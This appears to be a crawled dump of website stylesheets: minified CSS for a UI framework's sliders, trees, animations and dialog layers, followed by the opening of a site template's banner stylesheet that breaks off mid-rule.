#f0f0f0;cursor:pointer;position:absolute;top:0}.z4c7eccolorpicker-main-pre{padding-top:7px;font-size:0}.z4c7eccolorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.z4c7eccolorpicker-pre:nth-child(11n+1){margin-left:0}.z4c7eccolorpicker-pre-isalpha{background:url([data-uri])}.z4c7eccolorpicker-pre.z4c7ecthis{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.z4c7eccolorpicker-pre>div{height:100%;border-radius:2px}.z4c7eccolorpicker-main-input{text-align:right;padding-top:7px}.z4c7eccolorpicker-main-input .z4c7ecbtn-container .z4c7ecbtn{margin:0 0 0 10px}.z4c7eccolorpicker-main-input div.z4c7ecinline{float:left;margin-right:10px;font-size:14px}.z4c7eccolorpicker-main-input input.z4c7ecinput{width:150px;height:30px;color:#666}.z4c7ecslider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.z4c7ecslider-bar{border-radius:3px;position:absolute;height:100%}.z4c7ecslider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.z4c7ecslider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.z4c7ecslider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.z4c7ecslider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.z4c7ecslider-wrap-btn.z4c7ecslider-hover,.z4c7ecslider-wrap-btn:hover{transform:scale(1.2)}.z4c7ecslider-wrap-btn.z4c7ecdisabled:hover{transform:scale(1)!important}.z4c7ecslider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.z4c7ecslider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.z4c7ecslider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.z4c7ecslider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.z4c7ecslider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.z4c7ecslider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.z4c7ecslider-input-txt{height:100%;font-size:14px}.z4c7ecslider-input-txt input{height:100%;border:none}.z4c7ecslider-input-btn i:hover{color:#009688}.z4c7ecslider-vertical{width:4px;margin-left:33px}.z4c7ecslider-vertical .z4c7ecslider-bar{width:4px}.z4c7ecslider-vertical .z4c7ecslider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.z4c7ecslider-vertical .z4c7ecslider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.z4c7ecslider-vertical .z4c7ecslider-tips{top:auto;left:2px}@media \0screen{.z4c7ecslider-wrap-btn{margin-left:-20px}.z4c7ecslider-vertical .z4c7ecslider-wrap-btn{margin-left:0;margin-bottom:-20px}.z4c7ecslider-vertical .z4c7ecslider-tips{margin-left:-8px}.z4c7ecslider>span{margin-left:8px}}.z4c7ectree{line-height:22px}.z4c7ectree .z4c7ecform-checkbox{margin:0!important}.z4c7ectree-set{width:100%;position:relative}.z4c7ectree-pack{display:none;padding-left:20px;position:relative}.z4c7ectree-iconClick,.z4c7ectree-main{display:inline-block;vertical-align:middle}.z4c7ectree-line .z4c7ectree-pack{padding-left:27px}.z4c7ectree-line .z4c7ectree-set .z4c7ectree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.z4c7ectree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.z4c7ectree-entry:hover{background-color:#eee}.z4c7ectree-line .z4c7ectree-entry:hover{background-color:rgba(0,0,0,0)}.z4c7ectree-line .z4c7ectree-entry:hover .z4c7ectree-txt{color:#999;text-decoration:underline;transition:.3s}.z4c7ectree-main{cursor:pointer;padding-right:10px}.z4c7ectree-line .z4c7ectree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.z4c7ectree-line .z4c7ectree-set.z4c7ectree-setLineShort:before{height:13px}.z4c7ectree-line .z4c7ectree-set.z4c7ectree-setHide:before{height:0}.z4c7ectree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.z4c7ectree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.z4c7ectree-iconClick .z4c7ecicon{font-size:18px}.z4c7ectree-icon .z4c7ecicon{font-size:12px;color:#666}.z4c7ectree-iconArrow{padding:0 5px}.z4c7ectree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.z4c7ectree-btnGroup,.z4c7ectree-editInput{position:relative;vertical-align:middle;display:inline-block}.z4c7ectree-spread>.z4c7ectree-entry>.z4c7ectree-iconClick>.z4c7ectree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.z4c7ectree-txt{display:inline-block;vertical-align:middle;color:#555}.z4c7ectree-search{margin-bottom:15px;color:#666}.z4c7ectree-btnGroup .z4c7ecicon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.z4c7ectree-btnGroup .z4c7ecicon:hover{color:#999;transition:.3s}.z4c7ectree-entry:hover .z4c7ectree-btnGroup{visibility:visible}.z4c7ectree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.z4c7ectree-emptyText{text-align:center;color:#999}.z4c7ecanim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.z4c7ecanim.z4c7ecicon{display:inline-block}.z4c7ecanim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.z4c7ectrans,.z4c7ectrans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes z4c7ecrotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes z4c7ecrotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.z4c7ecanim-rotatey{-webkit-animation-name:z4c7ecrotatey;animation-name:z4c7ecrotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z4c7ecrotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes z4c7ecrotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.z4c7ecanim-rotate{-webkit-animation-name:z4c7ecrotate;animation-name:z4c7ecrotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z4c7ecup{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z4c7ecup{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z4c7ecanim-up{-webkit-animation-name:z4c7ecup;animation-name:z4c7ecup}@-webkit-keyframes z4c7ecupbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z4c7ecupbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z4c7ecanim-upbit{-webkit-animation-name:z4c7ecupbit;animation-name:z4c7ecupbit}@keyframes z4c7ecdown{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z4c7ecanim-down{animation-name:z4c7ecdown}@keyframes z4c7ecdownbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z4c7ecanim-downbit{animation-name:z4c7ecdownbit}@-webkit-keyframes z4c7ecscale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z4c7ecscale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.z4c7ecanim-scale{-webkit-animation-name:z4c7ecscale;animation-name:z4c7ecscale}@-webkit-keyframes z4c7ecscale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z4c7ecscale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.z4c7ecanim-scaleSpring{-webkit-animation-name:z4c7ecscale-spring;animation-name:z4c7ecscale-spring}@keyframes z4c7ecscalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.z4c7ecanim-scalesmall{animation-name:z4c7ecscalesmall}@keyframes z4c7ecscalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.z4c7ecanim-scalesmall-spring{animation-name:z4c7ecscalesmall-spring}@-webkit-keyframes z4c7ecfadein{0%{opacity:0}100%{opacity:1}}@keyframes z4c7ecfadein{0%{opacity:0}100%{opacity:1}}.z4c7ecanim-fadein{-webkit-animation-name:z4c7ecfadein;animation-name:z4c7ecfadein}@-webkit-keyframes z4c7ecfadeout{0%{opacity:1}100%{opacity:0}}@keyframes z4c7ecfadeout{0%{opacity:1}100%{opacity:0}}.z4c7ecanim-fadeout{-webkit-animation-name:z4c7ecfadeout;animation-name:z4c7ecfadeout}.z4c7ecanim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.z4c7ecshow.z4c7ecanim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.z4c7ecmain,.z4c7eccontainer{width: auto;}.z4c7echeader .z4c7ecnavmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.z4c7echeader .z4c7ecnav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.z4c7echeader .menu_r{left:auto;right:0;transform: translate(260px,0);}.z4c7ecnavmenu .z4c7ecnav .z4c7ecnav-item a:hover, .z4c7ecnavmenu .z4c7ecnav .z4c7ecthis,.z4c7ecnavmenu .z4c7ecnav .z4c7ecthis a{background: none;color: #333;}.z4c7echeader .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.z4c7ecimg-interlaced .image {display: none;}.z4c7ecimg-interlaced.z4c7ecimg-interlaced .z4c7ectimeline-item:before{left:5px;}.z4c7ecimg-interlaced.z4c7ecimg-interlaced .z4c7ectimeline-axis{left: -5px;margin-left: 0;}.z4c7ectimeline.z4c7ecy-interlaced .z4c7ectimeline-item:before {left: 5px;}.z4c7ectimeline.z4c7ecy-interlaced .z4c7ectimeline-axis {left: -5px;margin-left: 0;}.z4c7ectimeline.z4c7ecy-interlaced .z4c7ectimeline-item .z4c7ectimeline-content {padding:0 0 0 25px!important;}}
.z4c7eclayer-imgbar,.z4c7eclayer-imgtit a,.z4c7eclayer-tab .z4c7eclayer-title span,.z4c7eclayer-title{text-overflow:ellipsis;white-space:nowrap}html #z4c7eccss-layer{display:none;position:absolute;width:1989px}.z4c7eclayer,.z4c7eclayer-shade{position:fixed;_position:absolute;pointer-events:auto}.z4c7eclayer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.z4c7eclayer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.z4c7eclayer-close{position:absolute}.z4c7eclayer-content{position:relative}.z4c7eclayer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.z4c7eclayer-load{background:url(loading-1.gif) center center no-repeat #eee}.z4c7eclayer-ico{background:url(../images/icon.png) no-repeat}.z4c7eclayer-btn a,.z4c7eclayer-dialog .z4c7eclayer-ico,.z4c7eclayer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z4c7eclayer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.z4c7eclayer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.z4c7eclayer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.z4c7eclayer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.z4c7eclayer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.z4c7eclayer-setwin .z4c7eclayer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.z4c7eclayer-setwin .z4c7eclayer-min:hover cite{background-color:#2D93CA}.z4c7eclayer-setwin .z4c7eclayer-max{background-position:-32px -40px}.z4c7eclayer-setwin .z4c7eclayer-max:hover{background-position:-16px -40px}.z4c7eclayer-setwin .z4c7eclayer-maxmin{background-position:-65px -40px}.z4c7eclayer-setwin .z4c7eclayer-maxmin:hover{background-position:-49px -40px}.z4c7eclayer-setwin .z4c7eclayer-close1{background-position:1px -40px;cursor:pointer}.z4c7eclayer-setwin .z4c7eclayer-close1:hover{opacity:.7}.z4c7eclayer-setwin .z4c7eclayer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.z4c7eclayer-setwin .z4c7eclayer-close2:hover{background-position:-180px -31px}.z4c7eclayer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.z4c7eclayer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.z4c7eclayer-btn a:hover{opacity:.9;text-decoration:none}.z4c7eclayer-btn a:active{opacity:.8}.z4c7eclayer-btn .z4c7eclayer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.z4c7eclayer-btn-l{text-align:left}.z4c7eclayer-btn-c{text-align:center}.z4c7eclayer-dialog{min-width:300px}.z4c7eclayer-dialog .z4c7eclayer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.z4c7eclayer-dialog .z4c7eclayer-content .z4c7eclayer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.z4c7eclayer-ico1{background-position:-30px 0}.z4c7eclayer-ico2{background-position:-60px 0}.z4c7eclayer-ico3{background-position:-90px 0}.z4c7eclayer-ico4{background-position:-120px 0}.z4c7eclayer-ico5{background-position:-150px 0}.z4c7eclayer-ico6{background-position:-180px 0}.z4c7eclayer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.z4c7eclayer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.z4c7eclayer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.z4c7eclayer-hui .z4c7eclayer-content{padding:12px 25px;text-align:center}.z4c7eclayer-dialog .z4c7eclayer-padding{padding:20px 20px 20px 55px;text-align:left}.z4c7eclayer-page .z4c7eclayer-content{position:relative;overflow:auto}.z4c7eclayer-iframe .z4c7eclayer-btn,.z4c7eclayer-page .z4c7eclayer-btn{padding-top:10px}.z4c7eclayer-nobg{background:0 0}.z4c7eclayer-iframe iframe{display:block;width:100%}.z4c7eclayer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.z4c7eclayer-loading .z4c7eclayer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.z4c7eclayer-loading .z4c7eclayer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.z4c7eclayer-ico16,.z4c7eclayer-loading .z4c7eclayer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.z4c7eclayer-tips{background:0 0;box-shadow:none;border:none}.z4c7eclayer-tips .z4c7eclayer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.z4c7eclayer-tips .z4c7eclayer-close{right:-2px;top:-1px}.z4c7eclayer-tips i.z4c7eclayer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.z4c7eclayer-tips i.z4c7eclayer-TipsB,.z4c7eclayer-tips i.z4c7eclayer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.z4c7eclayer-tips i.z4c7eclayer-TipsT{bottom:-8px}.z4c7eclayer-tips i.z4c7eclayer-TipsB{top:-8px}.z4c7eclayer-tips i.z4c7eclayer-TipsL,.z4c7eclayer-tips i.z4c7eclayer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.z4c7eclayer-tips i.z4c7eclayer-TipsR{left:-8px}.z4c7eclayer-tips i.z4c7eclayer-TipsL{right:-8px}.z4c7eclayer-lan[type=dialog]{min-width:280px}.z4c7eclayer-lan .z4c7eclayer-title{background:#4476A7;color:#fff;border:none}.z4c7eclayer-lan .z4c7eclayer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.z4c7eclayer-lan .z4c7eclayer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.z4c7eclayer-lan .z4c7eclayer-btn .z4c7eclayer-btn1{background:#C9C5C5}.z4c7eclayer-molv .z4c7eclayer-title{background:#009f95;color:#fff;border:none}.z4c7eclayer-molv .z4c7eclayer-btn a{background:#009f95;border-color:#009f95}.z4c7eclayer-molv .z4c7eclayer-btn .z4c7eclayer-btn1{background:#92B8B1}.z4c7eclayer-iconext{background:url(../images/icon-ext.png) no-repeat}.z4c7eclayer-prompt .z4c7eclayer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.z4c7eclayer-prompt textarea.z4c7eclayer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.z4c7eclayer-prompt .z4c7eclayer-content{padding:20px}.z4c7eclayer-prompt .z4c7eclayer-btn{padding-top:0}.z4c7eclayer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.z4c7eclayer-tab .z4c7eclayer-title{padding-left:0;overflow:visible}.z4c7eclayer-tab .z4c7eclayer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.z4c7eclayer-tab .z4c7eclayer-title span.z4c7ecthis{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.z4c7eclayer-tab .z4c7eclayer-title span:first-child{border-left:none}.z4c7eclayer-tabmain{line-height:24px;clear:both}.z4c7eclayer-tabmain .z4c7eclayer-tabli{display:none}.z4c7eclayer-tabmain .z4c7eclayer-tabli.z4c7ecthis{display:block}.z4c7eclayer-photos{background:0 0;box-shadow:none}.z4c7eclayer-photos .z4c7eclayer-content{overflow:hidden;text-align:center}.z4c7eclayer-photos .z4c7eclayer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z4c7eclayer-imgnext,.z4c7eclayer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.z4c7eclayer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.z4c7eclayer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.z4c7eclayer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.z4c7eclayer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.z4c7eclayer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.z4c7eclayer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.z4c7eclayer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.z4c7eclayer-imgtit a:hover{color:#fff;text-decoration:underline}.z4c7eclayer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.z4c7eclayer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #z4c7eccss-skincodecss{display:none;position:absolute;width:1989px}.z4c7eccode-h3,.z4c7eccode-view{position:relative;font-size:12px}.z4c7eccode-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.z4c7eccode-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.z4c7eccode-h3 a{position:absolute;right:10px;top:0;color:#999}.z4c7eccode-view .z4c7eccode-ol{position:relative;overflow:auto}.z4c7eccode-view .z4c7eccode-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.z4c7eccode-view .z4c7eccode-ol li:first-child{padding-top:10px}.z4c7eccode-view .z4c7eccode-ol li:last-child{padding-bottom:10px}.z4c7eccode-view pre{margin:0}.z4c7eccode-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.z4c7eccode-notepad .z4c7eccode-h3{border-bottom:none}.z4c7eccode-notepad .z4c7eccode-ol li{background-color:#3F3F3F;border-left:none}.z4c7eccode-demo .z4c7eccode{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.z4c7eccode-demo .z4c7ectab-content{padding:15px;border-top:none}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://kaixinshipu.com/templates/moban009/style/style.css
body_size: 2082
content:
.swiper-container {
    width: 100%;
}

.swiper-container img {
    max-width: 100%;
}

.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
}

.swiper-text {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    text-align: center;
    color: #FFF;
    width: 100%;
    HEIGHT: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.swiper-text .banner-text-wrap {
    width: 100%;
    height: 100%;
}

.swiper-text .top-banner-text {
    max-width: 1180px;
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding-left: 20px;

}

.swiper-text .banner1 {
    background: transparent url(../images/banner1.png) no-repeat right 55%/64% auto;
}

.swiper-text .banner2 {
